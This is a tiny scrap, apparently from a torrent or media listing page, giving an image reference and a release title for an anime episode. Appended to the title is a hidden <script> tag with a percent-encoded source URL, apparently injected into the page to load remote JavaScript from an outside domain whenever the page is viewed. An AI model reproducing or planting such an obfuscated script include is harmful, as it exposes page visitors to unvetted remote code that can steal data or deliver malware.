 Ben-To [10][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>